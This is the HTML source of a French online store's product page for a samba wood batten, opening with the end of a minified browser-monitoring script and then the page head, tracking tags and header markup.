R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="title" content="Tasseau samba 14x47mm 2,20m."/>
<meta name="description" content="Tasseau samba 14x47mm 2,20m. . Commandez en ligne et faites-vous livrer rapidement partout en France."/>
<meta name="keywords" content="Tasseau samba 14x47mm 2,20m"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Tasseau samba 14x47mm 2,20m.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Amasty_Customform/css/form-builder.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Amasty_Customform/css/form-render.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Blackbird_MenuManager/css/menumanager_menu_front.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Algolia_AlgoliaSearch/css/grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Algolia_AlgoliaSearch/css/algolia-reset.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Algolia_AlgoliaSearch/css/instantsearch.v3.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Algolia_AlgoliaSearch/css/recommend.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/css/styles-l.min.css" />

<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/GroupeSamse_Agences/css/leaflet.min.css" />






<link  rel="icon" type="image/x-icon" href="https://www.mauris.fr/media/favicon/default/Groupe_2866.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.mauris.fr/media/favicon/default/Groupe_2866.png" />


<!-- Matomo -->

<!-- End Matomo Code -->
<!-- Hotjar Tracking Code -->

<!-- End Hotjar Tracking Code -->

<!-- Facebook Pixel Code -->

<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id=308126733241129&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->     
   <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <link rel="preconnect" href="https://www.mauris.fr/"> <link rel="preconnect" href="https://www.mauris.fr/">  <meta property="og:type" content="product" /><meta property="og:title" content="Tasseau&#x20;samba&#x20;14x47mm&#x20;2,20m" /><meta property="og:image" content="https://medias.groupe-samse.fr/Photo/600x600/Photo_310594.jpg" /><meta property="og:description" content="Type&#x20;de&#x20;conditionnement&#x20;&#x3A;&#x20;pi&#xE8;ce&#x28;s&#x29;" /><meta property="og:url" content="https://www.mauris.fr/310594-tasseau-samba-14x47mm-2-20m.html" /> <meta property="product:price:amount" content="4.2"/> <meta property="product:price:currency" content="EUR"/>    <script src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script>window.Brevo = window.Brevo || [];
                            Brevo.push([
                                "init",
                                {
                                    client_key: "0xtr9vu11qzrkk1901385",
                                    email_id: "",
                                }
                            ]);
                        </script>
</head>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-310594-tasseau-samba-14x47mm-2-20m page-layout-1column">   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3DVBR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Javascript est désactivé dans votre navigateur.</strong> <span> Pour une meilleure expérience sur notre site, assurez-vous d’activer JavaScript dans votre navigateur.</span></p></div></div></noscript>       <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>  <div id="popup-modal" class="popup" style="display: none;" data-mage-init='{"popup-modal":{}}'><p class="message">Vous êtes sur le point de changer d'agence, le contenu de votre panier ne sera plus accessible.</p><p>Voulez vous continuer ?</p></div><div class="page-wrapper"><header class="page-header"><div class="header content">  <div id="c-topbar" class="headerSite-contenu row row-gutter"><div id="c-logo-entete" class="headerSite-logo col-4 col-s-2"> <a class="logo" href="https://www.mauris.fr/" title="" aria-label="store logo"><img src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/images/logo.svg" title="" alt="" width="170"  /></a></div><div id="c-recherche-entete" class="headerSite-recherche col-12 col-s-5 col-m-6"> <div id="algoliaAutocomplete" class="block block-search algolia-search-block algolia-search-input"></div><div id="algolia-autocomplete-container"></div></div><div id="c-icones-entete" class="headerSite-icones col-8 col-s-5 col-m-4"><div id="c-agence-entete" class="headerSite-icones-item agence"> <div><span class="action" data-trigger="trigger-agence-modal"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M29,12C29,12,29,11.9,29,12c0-0.1,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0l-1.8-6.3c-0.2-0.8-1-1.4-1.9-1.5H6.8C5.8,4,5.1,4.6,4.8,5.4L3,11.7c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0v2c0,1.6,0.8,3.1,2,4l0,0v8c0,1.1,0.9,2,2,2h18c1.1,0,2-0.9,2-2v-8c1.2-0.9,2-2.4,2-4L29,12C29,12,29,12,29,12z M6.8,6h18.5l1.4,5H5.3L6.8,6z M13,13h6v1c0,1.7-1.3,3-3,3s-3-1.3-3-3l0,0V13z M11,13v1c0,0,0,0,0,0c0,1.7-1.3,3-3,3c-0.5,0-1-0.1-1.4-0.4l0,0c-0.1-0.1-0.1-0.1-0.2-0.1l0,0C5.5,16,5,15.1,5,14v-1H11z M25,26H7v-7.1C7.3,19,7.6,19,8,19c1.6,0,3.1-0.8,4-2l0,0c0.9,1.2,2.4,2,4,2s3.1-0.8,4-2l0,0c0.9,1.2,2.4,2,4,2c0.4,0,0.7,0,1-0.1l0,0L25,26z M25.6,16.5c-0.1,0-0.2,0.1-0.2,0.1l0,0C25,16.9,24.5,17,24,17c-1.7,0-3-1.3-3-3c0,0,0,0,0,0l0,0v-1h6v1C27,15.1,26.5,16,25.6,16.5L25.6,16.5L25.6,16.5z"/></svg>Agence de Argonay</span></div> <div style="display: none" data-mage-init='{"init-agence-modal": { "markerUrl": "https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Agences/images/markers/marker02.png", "itineraireLatitude": "45.9443985", "itineraireLongitude": "6.1572703", "redirectionAgence": "https://www.mauris.fr/agences/" }}'><div class="content"><style type="text/css" media="screen"> #map-popup { height: 250px; width: 100%;}</style><div id="map-popup" class="leaflet-container leaflet-touch leaflet-fade-anim leaflet-grab leaflet-touch-drag leaflet-touch-zoom" tabindex="0" style="position: relative; height: 250px; width: 100%;"></div><div class="lib-h3"> Agence de Argonay</div><div class="row row-gutter"><div class="col-s-6 agence-info"><strong> <p><p>Route du Gruyère</p><p>74370 Argonay</p></p></strong> <p><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M22,28c-9.9,0-18-8.1-18-18c0-3.6,2.7-6.5,6.1-6.9l0,0c0.1,0,0.2,0,0.2,0c0.8,0,1.5,0.5,1.8,1.2l0,0l2.5,5.9c0.1,0.2,0.2,0.5,0.2,0.8c0,0.4-0.1,0.8-0.3,1.1l0,0l-2.1,3.2c1,1.9,2.5,3.4,4.3,4.4l0.1,0l3.1-2.1c0.3-0.2,0.7-0.3,1.1-0.3c0.3,0,0.6,0.1,0.8,0.2l0,0l5.9,2.5c0.7,0.3,1.2,1,1.2,1.8c0,0.1,0,0.2,0,0.2l0,0C28.5,25.3,25.6,28,22,28L22,28L22,28z M10.4,5C7.9,5.4,6,7.5,6,10l0,0c0,8.8,7.2,16,16,16h0c2.5,0,4.6-1.9,5-4.3l0,0l-5.9-2.5L18,21.2c-0.3,0.2-0.7,0.3-1.1,0.3c-0.3,0-0.6-0.1-0.9-0.2l0,0c-2.3-1.1-4.2-3-5.3-5.3l0-0.1c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.4,0.1-0.8,0.3-1.1l0,0l2.1-3.2L10.4,5z M16.9,19.6L16.9,19.6z"/></svg>04 50 57 12 67</p> <p><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M25,14.5c0,0.8-0.7,1.5-1.5,1.5S22,15.3,22,14.5s0.7-1.5,1.5-1.5l0,0C24.3,13,25,13.7,25,14.5L25,14.5z M29.5,12v10c0,0.6-0.4,1-1,1H25v4.5c0,0.6-0.4,1-1,1H8c-0.6,0-1-0.4-1-1l0,0V23H3.5c-0.6,0-1-0.4-1-1l0,0V12c0-1.7,1.4-3,3.2-3H7V5c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1l0,0v4h1.3C28.1,9,29.5,10.3,29.5,12z M9,9h14V6H9L9,9z M23,20H9v6.5h14V20z M27.5,12c0-0.6-0.5-1-1.2-1H5.7c-0.6,0-1.2,0.4-1.2,1v9H7v-2c0-0.6,0.4-1,1-1h16c0.6,0,1,0.4,1,1l0,0v2h2.5L27.5,12z"/></svg>04 50 57 11 63</p> <p><a href=mailto:web&#x40;mauris.fr><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 26 20" style="enable-background:new 0 0 26 20;" xml:space="preserve"><path d="M1,1.4v17.3h24V1.4H1z M2.8,15.5V4.3l5.5,4.9L2.8,15.5z M13,13.4l3.4-3.1l5.7,6.5H3.9l5.8-6.5L13,13.4z M4.2,3.1h17.6l-8.8,8L4.2,3.1z M17.7,9.2l5.5-4.9v11.2L17.7,9.2z"/></svg>web@mauris.fr</a></p></div><div class="col-s-6"><p>Du lundi au vendredi 7h–12h / 13h30–18h.</p><div class="itineraireAgence"><a href="https://www.google.com/maps/dir/?api=1&destination=Route du Gruyère74370 Argonay" target='_blank'><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path d="M16,8c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5l0,0C21,10.2,18.8,8,16,8L16,8z M16,16c-1.7,0-3-1.3-3-3s1.3-3,3-3s3,1.3,3,3l0,0C19,14.7,17.7,16,16,16L16,16z M16,2C9.9,2,5,6.9,5,13v0c0,3.9,1.8,8.1,5.2,12c1.5,1.8,3.2,3.4,5.1,4.7l0.1,0.1c0.2,0.1,0.4,0.2,0.6,0.2s0.4-0.1,0.6-0.2l0,0c1.9-1.4,3.6-3,5.1-4.7l0,0c3.4-3.9,5.2-8.1,5.2-12C27,6.9,22.1,2,16,2L16,2L16,2z M16,27.7c-2.1-1.6-9-7.6-9-14.7c0-5,4-9,9-9s9,4,9,9l0,0C25,20.2,18.1,26.1,16,27.7z"/></svg> Itinéraire</a></div></div></div></div></div></div><div id="c-login-entete" class="headerSite-icones-item compte"> <li class="link my-account-link" data-bind="scope: 'customer'"> <span data-bind="html: getLabel(), mageInit: { 'GroupeSamse_Theme/js/lien-obfusque': { 'lien': 'aHR0cHM6Ly93d3cubWF1cmlzLmZyL2N1c3RvbWVyL2FjY291bnQv' } }"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"><path 